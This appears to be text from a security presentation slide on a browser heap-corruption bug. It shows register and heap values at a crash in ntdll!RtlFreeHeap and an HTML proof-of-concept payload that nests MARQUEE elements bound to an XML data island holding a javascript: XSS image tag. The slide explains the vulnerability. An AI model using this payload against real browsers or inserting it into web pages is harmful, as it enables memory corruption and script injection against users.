 What really happens?


                                  HEAP

     DWORD PTR [EDI+08h] = 8             DWORD PTR [EDI+0Ch] = 0x12345678

            ESI = 1                      DWORD PTR [EAX+EBX*4] = 0x12345678

                                 STACK


                         ntdll!RtlFreeHeap+0x149



    <XML ID=I><X><C><IMG SRC=“javascript:alert(‘XSS’)”></C></X></XML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
    <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></MARQUEE>
    </MARQUEE>
 